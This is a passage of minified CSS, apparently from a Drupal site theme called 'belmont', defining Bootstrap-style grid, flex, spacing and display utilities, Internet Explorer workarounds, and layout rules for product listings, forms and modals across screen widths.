.product-main-img>img{display:block;margin:0 auto}.internet-explorer .hero.hero-type1 .product-main-img>img+img{top:0;left:50%;transform:translateX(-50%)}.internet-explorer .promo .promo-item .promo-item-img>img{max-width:500px;position:absolute;top:20%;left:10%;z-index:111;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img>img+img{max-width:500px;position:absolute;top:20%;left:10%;z-index:11;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important;position:relative}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:403px!important;max-height:403px!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img{max-width:425px!important;max-height:425px!important}.internet-explorer .form-resources-search form .form-item label,.internet-explorer .search-result-form .search-result-form-inner form .form-item label,.search-result-form .internet-explorer .search-result-form-inner form .form-item label{display:table}.internet-explorer .boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{height:2000px}.internet-explorer .boxes-contact :first-of-type.box-contact-wrap .box.box-contact:after{height:2000px;bottom:-371px;right:-1379px}.internet-explorer .modal-content:before{top:-250px;right:-900px;background-size:170%}.internet-explorer #loginModal .modal-content:before{top:-215px;right:auto;left:200px;background-size:170%}@media screen and (min-width:411px) and (max-width:480px){.card-icon-link{width:170px;height:170px}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16.5px;margin-left:-16.5px}.card-deck .card{flex:1 0 0%;margin-right:16.5px;margin-bottom:0;margin-left:16.5px}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child,.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm a.list-group-item.is-active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:543px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-product .more-features .list-text-column{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .views-row,.col-sm-6,.featured-product-listing .views-row,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.resource-default .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content form{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-sm-8,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events .views-element-container,.changing-boxes,.col-sm-12,.container-large .box-contact-wrap,.jumbotron.small .col-sm-10,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.product-listing h3,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-columns-inner{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.form-inline label,.form-resources-search form label,.search-result-form .search-result-form-inner label{display:flex;align-items:center;justify-content:center;margin-bottom:0}#block-userlogin .form-inline .create-account-link,#block-userlogin .form-inline .form-actions,#block-userlogin .form-inline ul,#block-userlogin .form-resources-search form .create-account-link,#block-userlogin .form-resources-search form .form-actions,#block-userlogin .form-resources-search form ul,#block-userlogin .search-result-form .search-result-form-inner .create-account-link,#block-userlogin .search-result-form .search-result-form-inner .form-actions,#block-userlogin .search-result-form .search-result-form-inner ul,.form-inline #block-userlogin .create-account-link,.form-inline #block-userlogin .form-actions,.form-inline #block-userlogin ul,.form-inline .form-group,.form-inline .form-item,.form-resources-search form #block-userlogin .create-account-link,.form-resources-search form #block-userlogin .form-actions,.form-resources-search form #block-userlogin ul,.form-resources-search form .form-group,.form-resources-search form .form-item,.search-result-form #block-userlogin .search-result-form-inner .create-account-link,.search-result-form #block-userlogin .search-result-form-inner .form-actions,.search-result-form #block-userlogin .search-result-form-inner ul,.search-result-form .search-result-form-inner #block-userlogin .create-account-link,.search-result-form .search-result-form-inner #block-userlogin .form-actions,.search-result-form .search-result-form-inner #block-userlogin ul,.search-result-form .search-result-form-inner .form-group,.search-result-form .search-result-form-inner .form-item{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .form-item input,.form-item .form-inline input,.form-item .form-resources-search form input,.form-item .search-result-form .search-result-form-inner input,.form-resources-search .form-item form input,.form-resources-search form .form-control,.form-resources-search form .form-item input,.search-result-form .form-item .search-result-form-inner input,.search-result-form .search-result-form-inner .form-control,.search-result-form .search-result-form-inner .form-item input{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.form-resources-search form .form-control-plaintext,.search-result-form .search-result-form-inner .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-resources-search form .custom-select,.form-resources-search form .input-group,.search-result-form .search-result-form-inner .custom-select,.search-result-form .search-result-form-inner .input-group{width:auto}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.form-resources-search form .form-check-input,.search-result-form .search-result-form-inner .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.form-inline .js-form-type-checkbox,.form-resources-search form .custom-control,.form-resources-search form .js-form-type-checkbox,.search-result-form .search-result-form-inner .custom-control,.search-result-form .search-result-form-inner .js-form-type-checkbox{align-items:center;justify-content:center}.form-inline .custom-control-label,.form-inline .js-form-type-checkbox label,.form-resources-search form .custom-control-label,.form-resources-search form .js-form-type-checkbox label,.js-form-type-checkbox .form-inline label,.js-form-type-checkbox .form-resources-search form label,.js-form-type-checkbox .search-result-form .search-result-form-inner label,.search-result-form .js-form-type-checkbox .search-result-form-inner label,.search-result-form .search-result-form-inner .custom-control-label,.search-result-form .search-result-form-inner .js-form-type-checkbox label{margin-bottom:0}.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-sm .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{flex-wrap:nowrap}.navbar-expand-sm .belmont-navigation,.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:2.5rem!important}.mt-sm-1,.my-sm-1{margin-top:2.5rem!important}.mr-sm-1,.mx-sm-1{margin-right:2.5rem!important}.mb-sm-1,.my-sm-1{margin-bottom:2.5rem!important}.ml-sm-1,.mx-sm-1{margin-left:2.5rem!important}.m-sm-2{margin:3rem!important}.mt-sm-2,.my-sm-2{margin-top:3rem!important}.mr-sm-2,.mx-sm-2{margin-right:3rem!important}.mb-sm-2,.my-sm-2{margin-bottom:3rem!important}.ml-sm-2,.mx-sm-2{margin-left:3rem!important}.m-sm-3{margin:3.5rem!important}.mt-sm-3,.my-sm-3{margin-top:3.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:3.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:3.5rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:6rem!important}.mt-sm-5,.my-sm-5{margin-top:6rem!important}.mr-sm-5,.mx-sm-5{margin-right:6rem!important}.mb-sm-5,.my-sm-5{margin-bottom:6rem!important}.ml-sm-5,.mx-sm-5{margin-left:6rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:2.5rem!important}.pt-sm-1,.py-sm-1{padding-top:2.5rem!important}.pr-sm-1,.px-sm-1{padding-right:2.5rem!important}.pb-sm-1,.py-sm-1{padding-bottom:2.5rem!important}.pl-sm-1,.px-sm-1{padding-left:2.5rem!important}.p-sm-2{padding:3rem!important}.pt-sm-2,.py-sm-2{padding-top:3rem!important}.pr-sm-2,.px-sm-2{padding-right:3rem!important}.pb-sm-2,.py-sm-2{padding-bottom:3rem!important}.pl-sm-2,.px-sm-2{padding-left:3rem!important}.p-sm-3{padding:3.5rem!important}.pt-sm-3,.py-sm-3{padding-top:3.5rem!important}.pr-sm-3,.px-sm-3{padding-right:3.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3.5rem!important}.pl-sm-3,.px-sm-3{padding-left:3.5rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:6rem!important}.pt-sm-5,.py-sm-5{padding-top:6rem!important}.pr-sm-5,.px-sm-5{padding-right:6rem!important}.pb-sm-5,.py-sm-5{padding-bottom:6rem!important}.pl-sm-5,.px-sm-5{padding-left:6rem!important}.m-sm-n1{margin:-2.5rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-2.5rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-2.5rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-2.5rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-2.5rem!important}.m-sm-n2{margin:-3rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-3rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-3rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-3rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-3rem!important}.m-sm-n3{margin:-3.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-3.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-3.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-3.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-3.5rem!important}.m-sm-n4{margin:-4rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-4rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-4rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-4rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-4rem!important}.m-sm-n5{margin:-6rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-6rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-6rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-6rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-6rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-of-type{order:1}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(2){order:3}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(3){order:5}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(4){order:2}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(5){order:4}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(6){order:6}.modal-xl{max-width:calc(100% - 33px)}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.media-carousel .media-carousel-slide,.media-carousel .media-carousel-slide-text,.media-carousel .slick-track .slick-slide,.media-carousel .video-embed-field-responsive-video{min-height:357px}.media-carousel.slick-dotted.slick-slider{margin-bottom:50px}.media-carousel .slick-dots{bottom:-50px}.media-carousel .slick-dots li,.media-carousel .slick-dots li button{height:40px;width:30px}.media-carousel .slick-dots li button:before{width:20px;height:20px;border-width:2px}.media-carousel .media-carousel-slide-media{padding-right:0;margin-right:0}.media-carousel .media-carousel-slide-media .img-embed{height:100%}.media-carousel .media-carousel-slide-media .img-embed img{-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;height:inherit}.media-carousel .media-carousel-slide-text{padding-left:0;margin-left:0}#block-belmont-content .mo2f-modal-content{margin:64px 32px}}@media (min-width:576px) and (max-width:767.98px){.box-resource.box-resource-Video{min-height:185px}.box-resource.box-resource-Video .box-resource-video{position:absolute;top:0;left:0;width:100%;height:100%}.box-resource.box-resource-Video .box-resource-video .video-embed-field-responsive-video{height:100%;width:auto}.disposable-box .disposable-box-item,.disposable-box .disposable-box-item *{font-size:16px!important}.disposable-box{font-size:16px;padding-bottom:15px;margin:15px 0}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin:15px 0}.disposable-box .disposable-box-content{margin:15px 0}.product-tabs-wrap{display:block}}@media screen and (min-width:767px) and (max-width:980px){.changing-boxes .changing-box .changing-box-left{padding:10px 15px 10px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:18px!important;line-height:1.2;padding-bottom:5px!important}.changing-boxes .changing-box .changing-box-left .changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:0;margin-left:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child,.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md .list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md a.list-group-item.is-active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:735px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4,.featured-product-listing .views-row,.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.row-set-col-md-6>div{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-md .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{flex-wrap:nowrap}.navbar-expand-md .belmont-navigation,.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:2.5rem!important}.mt-md-1,.my-md-1{margin-top:2.5rem!important}.mr-md-1,.mx-md-1{margin-right:2.5rem!important}.mb-md-1,.my-md-1{margin-bottom:2.5rem!important}.ml-md-1,.mx-md-1{margin-left:2.5rem!important}.m-md-2{margin:3rem!important}.mt-md-2,.my-md-2{margin-top:3rem!important}.mr-md-2,.mx-md-2